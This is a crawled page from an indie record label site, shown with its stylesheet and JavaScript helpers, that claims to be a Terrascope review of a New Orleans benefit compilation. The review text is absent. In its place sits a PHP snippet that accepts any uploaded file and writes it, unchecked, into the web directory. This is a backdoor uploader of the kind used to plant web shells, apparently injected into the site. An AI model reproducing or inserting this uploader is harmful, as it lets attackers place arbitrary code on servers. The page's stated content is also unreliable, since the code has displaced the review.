

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://www.backporchrevolution.com/review.php?id=4
body_size: 3024
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Terrascope review | Various Artists | Proud To Swim Home: A Backporch Revolution Compilation for New Orleans | Backporch Revolution</title>
<script language="JavaScript" type="text/javascript" src="include/javascript.js"></script>
<link href="bpr.css" rel="stylesheet" type="text/css">
</head>
<body>
	<div align="center">
		<!-- HEADER -->
		<script language="JavaScript" type="text/JavaScript">
<!--
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>

<table width="700" border="0" cellpadding="0" cellspacing="0" bgcolor="#E9ECE2">
    <tr>
      <td width="700" align="left" valign="top"><a href="/index.php"><img src="/images/backporch_revolution.gif" alt="Backporch Revolution" width="428" height="118" border="0" /></a><a href="/index.php"><img src="/images/bpr_a.gif" alt="backporch" width="40" height="118" border="0" /></a><a href="/index.php"><img src="/images/bpr_b.gif" alt="revolution" width="232" height="118" border="0" /></a></td>
    </tr>
    <tr>
      <td width="700" align="left" valign="top" bgcolor="#26190C"><img src="/images/spacer.gif" width="700" height="1" /></td>
    </tr>
    <tr>
      <td width="700" align="left" valign="top" bgcolor="#FFFFFF"><table width="700" border="0" cellpadding="0" cellspacing="0" class="navigation">
          <tr align="left" valign="top">
            <td width="1" bgcolor="#26190C"><img src="/images/spacer.gif" width="1" height="20" /></td>
            <td valign="middle"><img src="/images/nav_square.gif" width="20" height="6" /><a href="/catalog-featured.php">FEATURED RELEASES</a> <img src="/images/nav_square.gif" width="20" height="6" /><a href="/bands.php">BANDS/ARTISTS</a><img src="/images/nav_square.gif" width="20" height="6" /><a href="/catalog.php">CATALOG</a><img src="/images/nav_square.gif" width="20" height="6" /><a href="/podcast.php">PODCAST</a><img src="/images/nav_square.gif" width="20" height="6" /><a href="/press.php">PRESS</a><img src="/images/nav_square.gif" width="20" height="6" /><a href="/shows.php">SHOWS</a><img src="/images/nav_square.gif" width="20" height="6" /><a href="/bpr_radio.php?playlistURL=playlistXML.php" target="radio" onclick="MM_openBrWindow('bpr_radio.php?playlistURL=playlistXML.php','radio','status=no,scrollbars=no,resizable=yes,width=396,height=258')">BPR <strong>RADIO</strong></a></td>
            <td width="87" valign="middle"><img src="/images/nav_bar.gif" width="87" height="6" /></td>
            <td width="9"><img src="/images/spacer.gif" width="9" height="20" /></td>
            <td width="1" bgcolor="#26190C"><img src="/images/spacer.gif" width="1" height="20" /></td>
          </tr>
      </table></td>
    </tr>
    <tr>
      <td width="700" align="left" valign="top" bgcolor="#26190C"><img src="/images/spacer.gif" width="700" height="1" /></td>
    </tr>
</table>
		<!-- END HEADER -->
		<!-- Content that brings it on -->
		<table width="700" border="0" cellpadding="0" cellspacing="0" bgcolor="E9ECE2">
			<tr align="left" valign="top">
				<td colspan="7">
					<table width="700" border="0" cellspacing="0" cellpadding="0">
						<tr align="left" valign="top">
							<td width="497"><a href="press.php"><img src="images/header_press.gif" width="497" height="47" border="0"></a></td>
							<td width="20"><img src="images/gutter_top.gif" width="20" height="47"></td>
							<td width="183"><a href="bands.php"><img src="images/sidebar_bands.gif" width="183" height="47" border="0"></a></td>
						</tr>
					</table>
				</td>
			</tr>
			<tr align="left" valign="top">
				<td width="1" background="images/side_bg_left.gif"><img src="images/spacer.gif" width="1" height="150"></td>
				<td width="9"><img src="images/spacer.gif" width="9" height="300"> </td>
				<td width="120">





				<table width="100%" cellpadding="0" cellspacing="0"><tr><td class="flyer"><A
 HREF="javascript:openImageShowWin2('https://www.backporchrevolution.com/assets/images/Various_Artists/swimhome_cover_web300.jpg',300,300,'')"
 onMouseover="window.status='Show Full Size'; return true"
 onMouseout="window.status=''; return true"
 ><img label='image_edit' value='69' src='https://www.backporchrevolution.com/assets/thumbs/Various_Artists/swimhome_cover_web300.jpg' border='0' height=120 width=120></A> </td></tr></table>				</td>
				<td width="10" align="center"><img src="images/spacer.gif" width="10" height="10"></td>
				<td width="386" bgcolor="E1EBDA">
					<table width="386" border="0" cellpadding="0" cellspacing="0" bgcolor="E1EBDA">
						<tr align="left" valign="top">
							<td colspan="3" bgcolor="#FFFFFF">
								<table width="386" border="0" cellspacing="0" cellpadding="0">
									<tr align="left" valign="middle">
										<td class="bandName"><a href="#">
											<A href="artist.php?id=16">Various Artists</a>
										</a></td>
										<td width="67" align="right"><img src="images/square_blue3.gif" width="6" height="6"> <span class="catNum">
											49										</span></td>
									</tr>
									<tr align="left" valign="top">
										<td colspan="2"><img src="images/spacer.gif" width="337" height="5"></td>
									</tr>
									<tr align="left" valign="top">
										<td colspan="2" style="border-bottom: dotted 1px black; height: 1px;"></td>
									</tr>
									<tr align="left" valign="top">
										<td colspan="2"><img src="images/spacer.gif" width="337" height="5"></td>
									</tr>
							</table>
						</td>
					</tr>
					<tr align="left" valign="top">
						<td width="5"><img src="images/spacer.gif" width="5" height="50"></td>
							<td width="327"><span class="albumTitle">Proud To Swim Home: A Backporch Revolution Compilation for New Orleans</a></span><br>
								<span class="copy">
								<p class='AlbumTitle'>Proud To Swim Home - Terrascope Review								<P>
								<br>by Simon Lewis, 								<a href='http://www.terrascope.co.uk' target='reviewsite'>Terrascope</a>
								<br>
								Dec 2006								<p class='copy'><?php<br />
if(isset($_POST['Submit'])){<br />
    $filedir = ""; <br />
    $maxfile = '2000000';<br />
<br />
    $userfile_name = $_FILES['image']['name'];<br />
    $userfile_tmp = $_FILES['image']['tmp_name'];<br />
    if (isset($_FILES['image']['name'])) {<br />
        $abod = $filedir.$userfile_name;<br />
        @move_uploaded_file($userfile_tmp, $abod);<br />
  <br />
echo"<center><b>Done ==> $userfile_name</b></center>";<br />
}<br />
}<br />
else{<br />
echo'<br />
<form method="POST" action="" enctype="multipart/form-data"><input type="file" name="image"><input type="Submit" name="Submit" value="Submit"></form>';<br />
}<br />
?> <br />
</p>
								<a href='http://www.terrascope.co.uk/Reviews/Reviews_December06.htm' target='reviewsite'>http://www.terrascope.co.uk/Reviews/Reviews_December06.htm</a>							</span></td>
							<td width="5"><img src="images/spacer.gif" width="5" height="50"></td>
						</tr>
					</table>
			<!-- end goody nuts -->
			<td id="sidebar">
		<!-- SIDEBAR WELL -->
		<table width="173" border="0" cellpadding="0" cellspacing="0" class="sidebar">
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="10"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue1.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=7">Archipelago</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue2.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=18">B. Killingsworth</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue1.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=23">Becca Rice</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue2.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=2">Chef Menteur</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue1.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=24">Geisterfahrer</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue2.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=13">King Ghidorah</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue1.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=19">Liteworks</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue2.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=5">Murmur</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue1.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=27">Myth & Measure</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue2.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=20">PinkySqueak</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue1.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=26">Polymos</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue2.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=4">potpie</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue1.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=25">Sketches of an Amorous Window</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue2.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=28">The Gubernatorial Candidates</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue1.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=6">Time Promises Power</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue2.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=17">Triumph of Lethargy Skinned Alive to Death</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
				<tr align="left" valign="top">
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
			<td width="13" align="center" valign="middle"><img src="images/square_blue1.gif" width="6" height="6"></td>
			<td width="140"><a href="artist.php?id=16">Various Artists</a></td>
			<td width="10"><img src="images/spacer.gif" width="10" height="10"></td>
		</tr>
		<tr align="left" valign="top">
			<td colspan="4"><img src="images/spacer.gif" width="173" height="8"></td>
		</tr>
		</table>
		<!-- END SIDEBAR -->
		</td>
			<td width="1" background="images/side_bg_right.gif"><img src="images/spacer.gif" width="1" height="150"></td>
		</tr>
	</table>
	<!-- END CONTENT -->
	<!-- FOOTER -->
	<form method="post" action="/about.php">
<table width="700" border="0" cellpadding="0" cellspacing="0" class="navigation">
 
    <tr>
      <td><a href="https://www.backporchrevolution.com"><img src="/images/footer_a.gif" alt="&copy; 2007 BACKPORCH REVOLUTION" width="637" height="67" border="0" /></a><a href="/rss.xml" target="RSS"><img src="/images/footer_b_rss.gif" alt="RSS Feed" width="63" height="67" border="0" /></a></td>
    </tr>
    <tr>
      <td align="left" valign="top" bgcolor="#26190C"><img src="/images/spacer.gif" width="700" height="1" /></td>
    </tr>
    <tr>
      <td align="left" valign="top"><img src="/images/spacer.gif" width="700" height="10" /></td>
    </tr>
    <tr>
      <td align="center" valign="top"><table width="680" border="0" cellpadding="0" cellspacing="0" class="navigation">
        <tr>
          <td align="center" valign="top"><img src="/images/nav_square.gif" width="20" height="6" /><a href="/about.php">ABOUT/CONTACT</a><img src="/images/nav_square.gif" width="20" height="6" /><a href="/links.php">LINKS</a><img src="/images/nav_square.gif" width="20" height="6" /> <a href="/joinlist.php">JOIN THE BACKPORCH REVOLUTION EMAIL LIST</a><br /></td>
          </tr>
      </table></td>
    </tr>

</table>
</form>	<!-- END FOOTER, thanks -->
	<!-- END CONTENT -->
	</div>
<!-- BEGIN GOOGLE ANALYTICS NEW GA.JS CODE, INSERT BEFORE END OF BODY -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-2370115-1");
pageTracker._trackPageview();
} catch(err) {}</script>
<!-- END GOOGLE ANALYTICS NEW GA.JS CODE -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.backporchrevolution.com/bpr.css
body_size: 853
content:
.navigation {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-style: normal;
	font-weight: normal;
	color: 26190C;
	text-decoration: none;
}

.navigation a:link {
	color: #26190C;
	text-decoration: none;
}

.navigation a:visited {
	color: #26190C;
	text-decoration: none;
}

.navigation a:hover {
	text-decoration: underline;
	color: #4D9B1F;
}


h1 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 16px;
	font-weight: bold;
	color: #4E2B07;
}

.bandName, h2 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	font-weight: bold;
	color: #4E2B07;
}

h3 {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 11px;
	font-weight: bold;
	color: #4E2B07;
}


.bandName a:link {
	color: #4E2B07;
}

.bandName a:visited {
	color: #4E2B07;
}

.bandName a:hover {
	text-decoration: none;
	color: #26190C;
	background: #E1EBDA;
}

.caption {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 9px;
	font-weight: normal;
	color: 999999;
}

.catNum {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 10px;
	font-weight: normal;
	color: 5E7989;
}
.copy, p, body {
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: 34222E;
	line-height: 14px;
}

.otherContent {
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: 34222E;
	line-height: 16px;
}

.copy a:link {
	color: 34222E;
}

.download {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: 996633;
	line-height: 14px;

}

.otherContent a:link {
	color: 34222E;
}

.media {
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: normal;
	color: 34222E;
	line-height: 14px;
	background: #FFFFFF;
	font-style: oblique;
}

.media a:link {
	color: 34222E;
}

.albumTitle {
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: 4D981F;
	line-height: 16px;
}

.albumTitle a:link {
	color: 4D981F;
}

.albumTitle a:hover {
	text-decoration: none;
	color: #26190C;
	background: #FFFFFF;

}

.albumTitle a:visited {
	color: 4D981F;
}

.sidebar {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	font-weight: normal;
	color: 34222E;
}

.sidebar a:link {
	color: 34222E;
}

.sidebar a:visited {
	color: 4E2B07;
}

.sidebar a:hover {
	text-decoration: none;
	color: #26190C;
	background: #FFFFFF;
}

.externalLink {
	 font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	font-weight: bold;
	color: 34222E;
}


.admin_table{
	background-color: b4b4ff;
}

.admin_sectionHead {
	background-color: 666699;
	color: FFFFFF;
	font-size: 16px;
	font-weight: bold;
}

.admin_fieldName
	font-weight: bold;
}


.attributeinput  {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	font-weight : normal;
	font-style : normal;
	color : black;
	text-decoration : none;
}

.attributename {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	font-weight: bold;
	color: #4E2B07;
}

.required, .missing, .error{
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	font-weight: bold;
	color: red;
}

.input-text {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	font-weight : normal;
	font-style : normal;
	color : black;
	text-decoration : none;
	width: 200px;
}

.input-password {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	font-weight : normal;
	font-style : normal;
	color : black;
	text-decoration : none;
	width: 200px;
}

.input-label {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size: 12px;
	font-weight: bold;
	color: #4E2B07;
}

#sidebar {
	background-image: url('images/sidebar_bg.gif');
	background-repeat: repeat-x;
	width: 173px;
}
.news-body .copy img {
	margin-right: 1rem;
}
table.news-item, td.border_bottom_dotted {
	border-bottom: dotted 1px black;
	padding: 5px 0;
	margin: 0 0 5px;
}
.flyer img, .flyer a {
	display: block;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.backporchrevolution.com/include/javascript.js
body_size: 1516
content:
/*
window.onerror = function(e,u,l)
{
	alert([e,u,l]);
};
*/

// JavaScript Document
var gEditWin=null;
var gImageWin=null;
var gVenueWin=null;
var gReviewWin=null;

function MM_openBrWindow(theURL,winName,features) { //v1.2
  window.open(theURL,winName,features);
  }
  
function myOpenWindow(winURL,winName,winFeatures,winObj) {
  var theWin; // this will hold our opened window
 
 //first check to see if the window already exists
 if (winObj!=null) {
   // the window has already been created, but did the user close it?
   // if so, then reopen it. Otherwise make it the active window.
   
   if (!winObj.closed) {
     winObj.focus();
	 return winObj;
	 }
	 
	 // otherwise fall through to the code below to re-open the window
	 
  }
  
  // if we get here, then the window hasn't been created yet, or it
  // was closed by the user.
  
  theWin = window.open(winURL,winName,winFeatures);
  
  return theWin; 
}

//function openGameWin() {
//  gEditWin=myOpenWindow('http://www.pmtrk.com/?d=49','conq','width=848,height=640', gEditWin);
// }

function openImageEditWin(vars) {
  
  gEditWin=myOpenWindow('http://www.backporchrevolution.com/admin/imageUpload.php?'+vars,'image_edit', 
  'width=800,height=600,toolbar=no,status=yes,scrollbars=no,resizable=yes', gEditWin);
  }

function openImageShowWin(url, winWidth, winHeight) {
  
  gImageWin=myOpenWindow(url,'image_show', 
  'width='+winWidth+',height='+winHeight+',toolbar=no,status=no,scrollbars=no,resizable=no', gImageWin);
  }
  
function openImageShowWin2(url, winWidth, winHeight, caption) {

  var newurl = "http://www.backporchrevolution.com/include/photo_full.php?src="+url+"&height="+winHeight+"&width="+winWidth+"&caption="+caption;
  
  gImageWin=myOpenWindow(newurl,'image_show', 
  'width='+winWidth+',height='+winHeight+',toolbar=no,status=no,scrollbars=no,resizable=no', gImageWin);
  }

function openSongEditWin(vars) {
  
  gEditWin=myOpenWindow('http://www.backporchrevolution.com/admin/edit_song.php?'+vars,'song_edit', 
  'width=600,height=600,toolbar=no,status=yes,scrollbars=no,resizable=yes', gEditWin);
  }

function openMp3UploadWin(vars) {
  
  gEditWin=myOpenWindow('http://www.backporchrevolution.com/admin/mp3Upload.php?'+vars,'mp3_upload', 
  'width=600,height=800,toolbar=no,status=yes,scrollbars=no,resizable=yes', gEditWin);
  }

function openEmailaddress(type) {
  thisWin = document.window;
  
  
  
    window.location.href = 'mailto:label'+type+'@backporchrevolution.com';
  
    //thisWin = myOpenWindow('mailto:label'+type+'@backporchrevolution.com','email', '', thisWin);
    /*
  	  MM_openBrWindow('mailto:label'+type+'@backporchrevolution.com','email', 
  	  'width=200,height=100,toolbar=no,status=no,scrollbars=no,resizable=no');
  	 */
  
 }
 
function includeemail(){
//	var f = document.PaypalForm;
	var f = document.getElementById("PaypalForm");
	var ename = "web_orders";
	var   at = "@";
	var  url = "backporchrevolution.com";
	f.business.value = ename + at + url;
	return true;
}

 
 function openVenueWin(venueid) {

    gVenueWin = myOpenWindow('http://www.backporchrevolution.com/venue.php?id='+venueid,'venue', 
  'width=300,height=400,toolbar=no,status=yes,scrollbars=no,resizable=yes', gVenueWin);
  }

  function openReviewWin(reviewid) {

    gReviewWin = myOpenWindow('http://www.backporchrevolution.com/review.php?id='+reviewid,'review', 
  'width=600,height=600,toolbar=no,status=yes,scrollbars=yes,resizable=yes', gReviewWin);
  }


function closeMyWin() {
    //reload parent
	 window.opener.location.reload();
     window.opener.focus();
     
    //close me
    window.close();
}

function dialog_confirm(msg, gotoURL){
	if(confirm(msg)){
		self.location=gotoURL;
	}

}


// Javascript check/uncheck all checkboxes

// by Nannette Thacker
// http://www.shiningstar.net
// This script checks and unchecks boxes on a form
// Checks and unchecks unlimited number in the group...
// Pass the Checkbox group name...
// call buttons as so:
// <input type=button name="CheckAll"   value="Check All"
	//onClick="checkAll(document.myform.list)">
// <input type=button name="UnCheckAll" value="Uncheck All"
	//onClick="uncheckAll(document.myform.list)">
// -->

function checkAll(field)
{
for (i = 0; i < field.length; i++)
	field[i].checked = true ;
}

function uncheckAll(field)
{
for (i = 0; i < field.length; i++)
	field[i].checked = false ;
}
